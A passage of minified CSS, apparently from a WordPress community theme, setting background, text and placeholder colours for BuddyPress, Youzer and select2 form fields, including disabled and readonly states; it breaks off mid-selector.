input[type="text"],#buddypress div.dir-search .comment-form input[type="text"],#buddypress .standard-form .comment-form input[type="email"],#buddypress div.dir-search .comment-form input[type="email"],#buddypress .standard-form .comment-form input[type="url"],#buddypress div.dir-search .comment-form input[type="url"],#buddypress .standard-form .comment-form input[type="password"],#buddypress div.dir-search .comment-form input[type="password"],#buddypress .standard-form .comment-form textarea,#buddypress div.dir-search .comment-form textarea,#buddypress .standard-form input[type="tel"],#buddypress div.dir-search input[type="tel"],#buddypress .standard-form input[type="url"],#buddypress div.dir-search input[type="url"],#buddypress .standard-form input[type="text"],#buddypress div.dir-search input[type="text"],#buddypress .standard-form input[type="week"],#buddypress div.dir-search input[type="week"],#buddypress .standard-form input[type="date"],#buddypress div.dir-search input[type="date"],#buddypress .standard-form input[type="datetime"],#buddypress div.dir-search input[type="datetime"],#buddypress .standard-form input[type="time"],#buddypress div.dir-search input[type="time"],#buddypress .standard-form input[type="email"],#buddypress div.dir-search input[type="email"],#buddypress .standard-form input[type="month"],#buddypress div.dir-search input[type="month"],#buddypress .standard-form input[type="number"],#buddypress div.dir-search input[type="number"],#buddypress .standard-form input[type="search"],#buddypress div.dir-search input[type="search"],#buddypress .standard-form input[type="website"],#buddypress div.dir-search input[type="website"],#buddypress .standard-form input[type="password"],#buddypress div.dir-search input[type="password"],#buddypress .standard-form select[multiple="multiple"],#buddypress div.dir-search select[multiple="multiple"],#buddypress .standard-form textarea,#buddypress div.dir-search textarea,#buddypress .standard-form select,#buddypress div.dir-search select,#buddypress li.groups-members-search input[type=text],.bp-messages-wrap .taggle_list,.bp-messages-wrap .new-message form > div input,.bp-messages-wrap .new-message form > div textarea,.emojionearea,.youzer .yz-wall-textarea,.emojionearea.form-control,#buddypress:not(.youzer) .standard-form input[type="search"],#buddypress:not(.youzer) .standard-form input[type="text"],#buddypress:not(.youzer) .standard-form input[type="date"],#buddypress:not(.youzer) .standard-form input[type="datetime-local"],#buddypress:not(.youzer) .standard-form input[type="datetime"],#buddypress:not(.youzer) .standard-form input[type="email"],#buddypress:not(.youzer) .standard-form input[type="number"],#buddypress:not(.youzer) .standard-form input[type="password"],#buddypress:not(.youzer) .standard-form input[type="search"],#buddypress:not(.youzer) .standard-form input[type="tel"],#buddypress:not(.youzer) .standard-form input[type="url"],#buddypress:not(.youzer) .standard-form select,#buddypress:not(.youzer) .standard-form textarea,.webui-popover-bp-extended-friendship-popup .request_friend_message,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select,.bps-custom-select,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select,.docs form input:not([type]),.docs-filters form input:not([type]),input[id="new-folder"],#bpchk-autocomplete-place,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"],.form-control:disabled,.form-control[readonly],.comment-form input[type="text"]:disabled,.comment-form input[type="text"][readonly],.comment-form input[type="email"]:disabled,.comment-form input[type="email"][readonly],.comment-form input[type="url"]:disabled,.comment-form input[type="url"][readonly],.comment-form input[type="password"]:disabled,.comment-form input[type="password"][readonly],.comment-form textarea:disabled,.comment-form textarea[readonly],input[type="tel"]:disabled,input[type="tel"][readonly],input[type="url"]:disabled,input[type="url"][readonly],input[type="text"]:disabled,input[type="text"][readonly],input[type="week"]:disabled,input[type="week"][readonly],input[type="date"]:disabled,input[type="date"][readonly],input[type="datetime"]:disabled,input[type="datetime"][readonly],input[type="time"]:disabled,input[type="time"][readonly],input[type="email"]:disabled,input[type="email"][readonly],input[type="month"]:disabled,input[type="month"][readonly],input[type="number"]:disabled,input[type="number"][readonly],input[type="search"]:disabled,input[type="search"][readonly],input[type="website"]:disabled,input[type="website"][readonly],input[type="password"]:disabled,input[type="password"][readonly],select[multiple="multiple"]:disabled,select[multiple="multiple"][readonly],textarea:disabled,textarea[readonly],select:disabled,select[readonly],#buddypress .standard-form .form-control:disabled,#buddypress .standard-form .form-control[readonly],#buddypress div.dir-search .form-control:disabled,#buddypress div.dir-search .form-control[readonly],#buddypress .standard-form .comment-form input[type="text"]:disabled,#buddypress .standard-form .comment-form input[type="text"][readonly],#buddypress div.dir-search .comment-form input[type="text"]:disabled,#buddypress div.dir-search .comment-form input[type="text"][readonly],#buddypress .standard-form .comment-form input[type="email"]:disabled,#buddypress .standard-form .comment-form input[type="email"][readonly],#buddypress div.dir-search .comment-form input[type="email"]:disabled,#buddypress div.dir-search .comment-form input[type="email"][readonly],#buddypress .standard-form .comment-form input[type="url"]:disabled,#buddypress .standard-form .comment-form input[type="url"][readonly],#buddypress div.dir-search .comment-form input[type="url"]:disabled,#buddypress div.dir-search .comment-form input[type="url"][readonly],#buddypress .standard-form .comment-form input[type="password"]:disabled,#buddypress .standard-form .comment-form input[type="password"][readonly],#buddypress div.dir-search .comment-form input[type="password"]:disabled,#buddypress div.dir-search .comment-form input[type="password"][readonly],#buddypress .standard-form .comment-form textarea:disabled,#buddypress .standard-form .comment-form textarea[readonly],#buddypress div.dir-search .comment-form textarea:disabled,#buddypress div.dir-search .comment-form textarea[readonly],#buddypress .standard-form input[type="tel"]:disabled,#buddypress .standard-form input[type="tel"][readonly],#buddypress div.dir-search input[type="tel"]:disabled,#buddypress div.dir-search input[type="tel"][readonly],#buddypress .standard-form input[type="url"]:disabled,#buddypress .standard-form input[type="url"][readonly],#buddypress div.dir-search input[type="url"]:disabled,#buddypress div.dir-search input[type="url"][readonly],#buddypress .standard-form input[type="text"]:disabled,#buddypress .standard-form input[type="text"][readonly],#buddypress div.dir-search input[type="text"]:disabled,#buddypress div.dir-search input[type="text"][readonly],#buddypress .standard-form input[type="week"]:disabled,#buddypress .standard-form input[type="week"][readonly],#buddypress div.dir-search input[type="week"]:disabled,#buddypress div.dir-search input[type="week"][readonly],#buddypress .standard-form input[type="date"]:disabled,#buddypress .standard-form input[type="date"][readonly],#buddypress div.dir-search input[type="date"]:disabled,#buddypress div.dir-search input[type="date"][readonly],#buddypress .standard-form input[type="datetime"]:disabled,#buddypress .standard-form input[type="datetime"][readonly],#buddypress div.dir-search input[type="datetime"]:disabled,#buddypress div.dir-search input[type="datetime"][readonly],#buddypress .standard-form input[type="time"]:disabled,#buddypress .standard-form input[type="time"][readonly],#buddypress div.dir-search input[type="time"]:disabled,#buddypress div.dir-search input[type="time"][readonly],#buddypress .standard-form input[type="email"]:disabled,#buddypress .standard-form input[type="email"][readonly],#buddypress div.dir-search input[type="email"]:disabled,#buddypress div.dir-search input[type="email"][readonly],#buddypress .standard-form input[type="month"]:disabled,#buddypress .standard-form input[type="month"][readonly],#buddypress div.dir-search input[type="month"]:disabled,#buddypress div.dir-search input[type="month"][readonly],#buddypress .standard-form input[type="number"]:disabled,#buddypress .standard-form input[type="number"][readonly],#buddypress div.dir-search input[type="number"]:disabled,#buddypress div.dir-search input[type="number"][readonly],#buddypress .standard-form input[type="search"]:disabled,#buddypress .standard-form input[type="search"][readonly],#buddypress div.dir-search input[type="search"]:disabled,#buddypress div.dir-search input[type="search"][readonly],#buddypress .standard-form input[type="website"]:disabled,#buddypress .standard-form input[type="website"][readonly],#buddypress div.dir-search input[type="website"]:disabled,#buddypress div.dir-search input[type="website"][readonly],#buddypress .standard-form input[type="password"]:disabled,#buddypress .standard-form input[type="password"][readonly],#buddypress div.dir-search input[type="password"]:disabled,#buddypress div.dir-search input[type="password"][readonly],#buddypress .standard-form select[multiple="multiple"]:disabled,#buddypress .standard-form select[multiple="multiple"][readonly],#buddypress div.dir-search select[multiple="multiple"]:disabled,#buddypress div.dir-search select[multiple="multiple"][readonly],#buddypress .standard-form textarea:disabled,#buddypress .standard-form textarea[readonly],#buddypress div.dir-search textarea:disabled,#buddypress div.dir-search textarea[readonly],#buddypress .standard-form select:disabled,#buddypress .standard-form select[readonly],#buddypress div.dir-search select:disabled,#buddypress div.dir-search select[readonly],#buddypress li.groups-members-search input[type=text]:disabled,#buddypress li.groups-members-search input[type=text][readonly],.bp-messages-wrap .taggle_list:disabled,.bp-messages-wrap .taggle_list[readonly],.bp-messages-wrap .new-message form > div input:disabled,.bp-messages-wrap .new-message form > div input[readonly],.bp-messages-wrap .new-message form > div textarea:disabled,.bp-messages-wrap .new-message form > div textarea[readonly],.emojionearea:disabled,.emojionearea[readonly],.youzer .yz-wall-textarea:disabled,.youzer .yz-wall-textarea[readonly],.emojionearea.form-control:disabled,.emojionearea.form-control[readonly],#buddypress:not(.youzer) .standard-form input[type="search"]:disabled,#buddypress:not(.youzer) .standard-form input[type="search"][readonly],#buddypress:not(.youzer) .standard-form input[type="text"]:disabled,#buddypress:not(.youzer) .standard-form input[type="text"][readonly],#buddypress:not(.youzer) .standard-form input[type="date"]:disabled,#buddypress:not(.youzer) .standard-form input[type="date"][readonly],#buddypress:not(.youzer) .standard-form input[type="datetime-local"]:disabled,#buddypress:not(.youzer) .standard-form input[type="datetime-local"][readonly],#buddypress:not(.youzer) .standard-form input[type="datetime"]:disabled,#buddypress:not(.youzer) .standard-form input[type="datetime"][readonly],#buddypress:not(.youzer) .standard-form input[type="email"]:disabled,#buddypress:not(.youzer) .standard-form input[type="email"][readonly],#buddypress:not(.youzer) .standard-form input[type="number"]:disabled,#buddypress:not(.youzer) .standard-form input[type="number"][readonly],#buddypress:not(.youzer) .standard-form input[type="password"]:disabled,#buddypress:not(.youzer) .standard-form input[type="password"][readonly],#buddypress:not(.youzer) .standard-form input[type="search"]:disabled,#buddypress:not(.youzer) .standard-form input[type="search"][readonly],#buddypress:not(.youzer) .standard-form input[type="tel"]:disabled,#buddypress:not(.youzer) .standard-form input[type="tel"][readonly],#buddypress:not(.youzer) .standard-form input[type="url"]:disabled,#buddypress:not(.youzer) .standard-form input[type="url"][readonly],#buddypress:not(.youzer) .standard-form select:disabled,#buddypress:not(.youzer) .standard-form select[readonly],#buddypress:not(.youzer) .standard-form textarea:disabled,#buddypress:not(.youzer) .standard-form textarea[readonly],.webui-popover-bp-extended-friendship-popup .request_friend_message:disabled,.webui-popover-bp-extended-friendship-popup .request_friend_message[readonly],.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly],.bps-custom-select:disabled,.bps-custom-select[readonly],.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:disabled,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select[readonly],#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:disabled,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select[readonly],#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:disabled,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select[readonly],.docs form input:not([type]):disabled,.docs form input:not([type])[readonly],.docs-filters form input:not([type]):disabled,.docs-filters form input:not([type])[readonly],input[id="new-folder"]:disabled,input[id="new-folder"][readonly],#bpchk-autocomplete-place:disabled,#bpchk-autocomplete-place[readonly],.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:disabled,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"][readonly],#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-textarea #whats-new,#buddypress:not(.youzer) form#whats-new-form #whats-new-textarea #whats-new,.sa-field-front .select2-container--default .select2-selection--single,.sa-field-front .select2-container--default .select2-selection--multiple,.sa-field-front .select2-container--default.select2-container--focus .select2-selection--multiple,.select2-container--default .select2-selection--single,.select2-dropdown{background-color:#ffffff;}.form-control,.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form input[type="password"],.comment-form textarea,input[type="tel"],input[type="url"],input[type="text"],input[type="week"],input[type="date"],input[type="datetime"],input[type="time"],input[type="email"],input[type="month"],input[type="number"],input[type="search"],input[type="website"],input[type="password"],select[multiple="multiple"],textarea,select,#buddypress .standard-form .form-control,#buddypress div.dir-search .form-control,#buddypress .standard-form .comment-form input[type="text"],#buddypress div.dir-search .comment-form input[type="text"],#buddypress .standard-form .comment-form input[type="email"],#buddypress div.dir-search .comment-form input[type="email"],#buddypress .standard-form .comment-form input[type="url"],#buddypress div.dir-search .comment-form input[type="url"],#buddypress .standard-form .comment-form input[type="password"],#buddypress div.dir-search .comment-form input[type="password"],#buddypress .standard-form .comment-form textarea,#buddypress div.dir-search .comment-form textarea,#buddypress .standard-form input[type="tel"],#buddypress div.dir-search input[type="tel"],#buddypress .standard-form input[type="url"],#buddypress div.dir-search input[type="url"],#buddypress .standard-form input[type="text"],#buddypress div.dir-search input[type="text"],#buddypress .standard-form input[type="week"],#buddypress div.dir-search input[type="week"],#buddypress .standard-form input[type="date"],#buddypress div.dir-search input[type="date"],#buddypress .standard-form input[type="datetime"],#buddypress div.dir-search input[type="datetime"],#buddypress .standard-form input[type="time"],#buddypress div.dir-search input[type="time"],#buddypress .standard-form input[type="email"],#buddypress div.dir-search input[type="email"],#buddypress .standard-form input[type="month"],#buddypress div.dir-search input[type="month"],#buddypress .standard-form input[type="number"],#buddypress div.dir-search input[type="number"],#buddypress .standard-form input[type="search"],#buddypress div.dir-search input[type="search"],#buddypress .standard-form input[type="website"],#buddypress div.dir-search input[type="website"],#buddypress .standard-form input[type="password"],#buddypress div.dir-search input[type="password"],#buddypress .standard-form select[multiple="multiple"],#buddypress div.dir-search select[multiple="multiple"],#buddypress .standard-form textarea,#buddypress div.dir-search textarea,#buddypress .standard-form select,#buddypress div.dir-search select,#buddypress li.groups-members-search input[type=text],.bp-messages-wrap .taggle_list,.bp-messages-wrap .new-message form > div input,.bp-messages-wrap .new-message form > div textarea,.emojionearea,.youzer .yz-wall-textarea,.emojionearea.form-control,#buddypress:not(.youzer) .standard-form input[type="search"],#buddypress:not(.youzer) .standard-form input[type="text"],#buddypress:not(.youzer) .standard-form input[type="date"],#buddypress:not(.youzer) .standard-form input[type="datetime-local"],#buddypress:not(.youzer) .standard-form input[type="datetime"],#buddypress:not(.youzer) .standard-form input[type="email"],#buddypress:not(.youzer) .standard-form input[type="number"],#buddypress:not(.youzer) .standard-form input[type="password"],#buddypress:not(.youzer) .standard-form input[type="search"],#buddypress:not(.youzer) .standard-form input[type="tel"],#buddypress:not(.youzer) .standard-form input[type="url"],#buddypress:not(.youzer) .standard-form select,#buddypress:not(.youzer) .standard-form textarea,.webui-popover-bp-extended-friendship-popup .request_friend_message,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select,.bps-custom-select,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select,.docs form input:not([type]),.docs-filters form input:not([type]),input[id="new-folder"],#bpchk-autocomplete-place,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"],.form-control:disabled,.form-control[readonly],.comment-form input[type="text"]:disabled,.comment-form input[type="text"][readonly],.comment-form input[type="email"]:disabled,.comment-form input[type="email"][readonly],.comment-form input[type="url"]:disabled,.comment-form input[type="url"][readonly],.comment-form input[type="password"]:disabled,.comment-form input[type="password"][readonly],.comment-form textarea:disabled,.comment-form textarea[readonly],input[type="tel"]:disabled,input[type="tel"][readonly],input[type="url"]:disabled,input[type="url"][readonly],input[type="text"]:disabled,input[type="text"][readonly],input[type="week"]:disabled,input[type="week"][readonly],input[type="date"]:disabled,input[type="date"][readonly],input[type="datetime"]:disabled,input[type="datetime"][readonly],input[type="time"]:disabled,input[type="time"][readonly],input[type="email"]:disabled,input[type="email"][readonly],input[type="month"]:disabled,input[type="month"][readonly],input[type="number"]:disabled,input[type="number"][readonly],input[type="search"]:disabled,input[type="search"][readonly],input[type="website"]:disabled,input[type="website"][readonly],input[type="password"]:disabled,input[type="password"][readonly],select[multiple="multiple"]:disabled,select[multiple="multiple"][readonly],textarea:disabled,textarea[readonly],select:disabled,select[readonly],#buddypress .standard-form .form-control:disabled,#buddypress .standard-form .form-control[readonly],#buddypress div.dir-search .form-control:disabled,#buddypress div.dir-search .form-control[readonly],#buddypress .standard-form .comment-form input[type="text"]:disabled,#buddypress .standard-form .comment-form input[type="text"][readonly],#buddypress div.dir-search .comment-form input[type="text"]:disabled,#buddypress div.dir-search .comment-form input[type="text"][readonly],#buddypress .standard-form .comment-form input[type="email"]:disabled,#buddypress .standard-form .comment-form input[type="email"][readonly],#buddypress div.dir-search .comment-form input[type="email"]:disabled,#buddypress div.dir-search .comment-form input[type="email"][readonly],#buddypress .standard-form .comment-form input[type="url"]:disabled,#buddypress .standard-form .comment-form input[type="url"][readonly],#buddypress div.dir-search .comment-form input[type="url"]:disabled,#buddypress div.dir-search .comment-form input[type="url"][readonly],#buddypress .standard-form .comment-form input[type="password"]:disabled,#buddypress .standard-form .comment-form input[type="password"][readonly],#buddypress div.dir-search .comment-form input[type="password"]:disabled,#buddypress div.dir-search .comment-form input[type="password"][readonly],#buddypress .standard-form .comment-form textarea:disabled,#buddypress .standard-form .comment-form textarea[readonly],#buddypress div.dir-search .comment-form textarea:disabled,#buddypress div.dir-search .comment-form textarea[readonly],#buddypress .standard-form input[type="tel"]:disabled,#buddypress .standard-form input[type="tel"][readonly],#buddypress div.dir-search input[type="tel"]:disabled,#buddypress div.dir-search input[type="tel"][readonly],#buddypress .standard-form input[type="url"]:disabled,#buddypress .standard-form input[type="url"][readonly],#buddypress div.dir-search input[type="url"]:disabled,#buddypress div.dir-search input[type="url"][readonly],#buddypress .standard-form input[type="text"]:disabled,#buddypress .standard-form input[type="text"][readonly],#buddypress div.dir-search input[type="text"]:disabled,#buddypress div.dir-search input[type="text"][readonly],#buddypress .standard-form input[type="week"]:disabled,#buddypress .standard-form input[type="week"][readonly],#buddypress div.dir-search input[type="week"]:disabled,#buddypress div.dir-search input[type="week"][readonly],#buddypress .standard-form input[type="date"]:disabled,#buddypress .standard-form input[type="date"][readonly],#buddypress div.dir-search input[type="date"]:disabled,#buddypress div.dir-search input[type="date"][readonly],#buddypress .standard-form input[type="datetime"]:disabled,#buddypress .standard-form input[type="datetime"][readonly],#buddypress div.dir-search input[type="datetime"]:disabled,#buddypress div.dir-search input[type="datetime"][readonly],#buddypress .standard-form input[type="time"]:disabled,#buddypress .standard-form input[type="time"][readonly],#buddypress div.dir-search input[type="time"]:disabled,#buddypress div.dir-search input[type="time"][readonly],#buddypress .standard-form input[type="email"]:disabled,#buddypress .standard-form input[type="email"][readonly],#buddypress div.dir-search input[type="email"]:disabled,#buddypress div.dir-search input[type="email"][readonly],#buddypress .standard-form input[type="month"]:disabled,#buddypress .standard-form input[type="month"][readonly],#buddypress div.dir-search input[type="month"]:disabled,#buddypress div.dir-search input[type="month"][readonly],#buddypress .standard-form input[type="number"]:disabled,#buddypress .standard-form input[type="number"][readonly],#buddypress div.dir-search input[type="number"]:disabled,#buddypress div.dir-search input[type="number"][readonly],#buddypress .standard-form input[type="search"]:disabled,#buddypress .standard-form input[type="search"][readonly],#buddypress div.dir-search input[type="search"]:disabled,#buddypress div.dir-search input[type="search"][readonly],#buddypress .standard-form input[type="website"]:disabled,#buddypress .standard-form input[type="website"][readonly],#buddypress div.dir-search input[type="website"]:disabled,#buddypress div.dir-search input[type="website"][readonly],#buddypress .standard-form input[type="password"]:disabled,#buddypress .standard-form input[type="password"][readonly],#buddypress div.dir-search input[type="password"]:disabled,#buddypress div.dir-search input[type="password"][readonly],#buddypress .standard-form select[multiple="multiple"]:disabled,#buddypress .standard-form select[multiple="multiple"][readonly],#buddypress div.dir-search select[multiple="multiple"]:disabled,#buddypress div.dir-search select[multiple="multiple"][readonly],#buddypress .standard-form textarea:disabled,#buddypress .standard-form textarea[readonly],#buddypress div.dir-search textarea:disabled,#buddypress div.dir-search textarea[readonly],#buddypress .standard-form select:disabled,#buddypress .standard-form select[readonly],#buddypress div.dir-search select:disabled,#buddypress div.dir-search select[readonly],#buddypress li.groups-members-search input[type=text]:disabled,#buddypress li.groups-members-search input[type=text][readonly],.bp-messages-wrap .taggle_list:disabled,.bp-messages-wrap .taggle_list[readonly],.bp-messages-wrap .new-message form > div input:disabled,.bp-messages-wrap .new-message form > div input[readonly],.bp-messages-wrap .new-message form > div textarea:disabled,.bp-messages-wrap .new-message form > div textarea[readonly],.emojionearea:disabled,.emojionearea[readonly],.youzer .yz-wall-textarea:disabled,.youzer .yz-wall-textarea[readonly],.emojionearea.form-control:disabled,.emojionearea.form-control[readonly],#buddypress:not(.youzer) .standard-form input[type="search"]:disabled,#buddypress:not(.youzer) .standard-form input[type="search"][readonly],#buddypress:not(.youzer) .standard-form input[type="text"]:disabled,#buddypress:not(.youzer) .standard-form input[type="text"][readonly],#buddypress:not(.youzer) .standard-form input[type="date"]:disabled,#buddypress:not(.youzer) .standard-form input[type="date"][readonly],#buddypress:not(.youzer) .standard-form input[type="datetime-local"]:disabled,#buddypress:not(.youzer) .standard-form input[type="datetime-local"][readonly],#buddypress:not(.youzer) .standard-form input[type="datetime"]:disabled,#buddypress:not(.youzer) .standard-form input[type="datetime"][readonly],#buddypress:not(.youzer) .standard-form input[type="email"]:disabled,#buddypress:not(.youzer) .standard-form input[type="email"][readonly],#buddypress:not(.youzer) .standard-form input[type="number"]:disabled,#buddypress:not(.youzer) .standard-form input[type="number"][readonly],#buddypress:not(.youzer) .standard-form input[type="password"]:disabled,#buddypress:not(.youzer) .standard-form input[type="password"][readonly],#buddypress:not(.youzer) .standard-form input[type="search"]:disabled,#buddypress:not(.youzer) .standard-form input[type="search"][readonly],#buddypress:not(.youzer) .standard-form input[type="tel"]:disabled,#buddypress:not(.youzer) .standard-form input[type="tel"][readonly],#buddypress:not(.youzer) .standard-form input[type="url"]:disabled,#buddypress:not(.youzer) .standard-form input[type="url"][readonly],#buddypress:not(.youzer) .standard-form select:disabled,#buddypress:not(.youzer) .standard-form select[readonly],#buddypress:not(.youzer) .standard-form textarea:disabled,#buddypress:not(.youzer) .standard-form textarea[readonly],.webui-popover-bp-extended-friendship-popup .request_friend_message:disabled,.webui-popover-bp-extended-friendship-popup .request_friend_message[readonly],.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly],.bps-custom-select:disabled,.bps-custom-select[readonly],.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:disabled,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select[readonly],#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:disabled,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select[readonly],#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:disabled,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select[readonly],.docs form input:not([type]):disabled,.docs form input:not([type])[readonly],.docs-filters form input:not([type]):disabled,.docs-filters form input:not([type])[readonly],input[id="new-folder"]:disabled,input[id="new-folder"][readonly],#bpchk-autocomplete-place:disabled,#bpchk-autocomplete-place[readonly],.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:disabled,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"][readonly],#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-textarea #whats-new,#buddypress:not(.youzer) form#whats-new-form #whats-new-textarea #whats-new,.sa-field-front .select2-container--default .select2-selection--single .select2-selection__rendered,.bps_form .editfield .btn-location,.select2-dropdown,.select2-container--default .select2-selection--single .select2-selection__rendered,.site-preheader .search-form button[type="submit"],.site-prefooter .search-form button[type="submit"],.site-footer .search-form button[type="submit"]{color:#303853;}.sa-title-input{color:#303853!important;}.form-control::-webkit-input-placeholder,.comment-form input[type="text"]::-webkit-input-placeholder,.comment-form input[type="email"]::-webkit-input-placeholder,.comment-form input[type="url"]::-webkit-input-placeholder,.comment-form input[type="password"]::-webkit-input-placeholder,.comment-form textarea::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="website"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,select[multiple="multiple"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,#buddypress .standard-form .form-control::-webkit-input-placeholder,#buddypress div.dir-search .form-control::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="text"]::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="text"]::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="email"]::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="email"]::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="url"]::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="url"]::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="password"]::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="password"]::-webkit-input-placeholder,#buddypress .standard-form .comment-form textarea::-webkit-input-placeholder,#buddypress div.dir-search .comment-form textarea::-webkit-input-placeholder,#buddypress .standard-form input[type="tel"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="tel"]::-webkit-input-placeholder,#buddypress .standard-form input[type="url"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="url"]::-webkit-input-placeholder,#buddypress .standard-form input[type="text"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="text"]::-webkit-input-placeholder,#buddypress .standard-form input[type="week"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="week"]::-webkit-input-placeholder,#buddypress .standard-form input[type="date"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="date"]::-webkit-input-placeholder,#buddypress .standard-form input[type="datetime"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="datetime"]::-webkit-input-placeholder,#buddypress .standard-form input[type="time"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="time"]::-webkit-input-placeholder,#buddypress .standard-form input[type="email"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="email"]::-webkit-input-placeholder,#buddypress .standard-form input[type="month"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="month"]::-webkit-input-placeholder,#buddypress .standard-form input[type="number"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="number"]::-webkit-input-placeholder,#buddypress .standard-form input[type="search"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="search"]::-webkit-input-placeholder,#buddypress .standard-form input[type="website"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="website"]::-webkit-input-placeholder,#buddypress .standard-form input[type="password"]::-webkit-input-placeholder,#buddypress div.dir-search input[type="password"]::-webkit-input-placeholder,#buddypress .standard-form select[multiple="multiple"]::-webkit-input-placeholder,#buddypress div.dir-search select[multiple="multiple"]::-webkit-input-placeholder,#buddypress .standard-form textarea::-webkit-input-placeholder,#buddypress div.dir-search textarea::-webkit-input-placeholder,#buddypress .standard-form select::-webkit-input-placeholder,#buddypress div.dir-search select::-webkit-input-placeholder,#buddypress li.groups-members-search input[type=text]::-webkit-input-placeholder,.bp-messages-wrap .taggle_list::-webkit-input-placeholder,.bp-messages-wrap .new-message form > div input::-webkit-input-placeholder,.bp-messages-wrap .new-message form > div textarea::-webkit-input-placeholder,.emojionearea::-webkit-input-placeholder,.youzer .yz-wall-textarea::-webkit-input-placeholder,.emojionearea.form-control::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="text"]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="date"]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime-local"]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime"]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="email"]::-webkit-input-placeholder,#buddypress:not(.youzer) 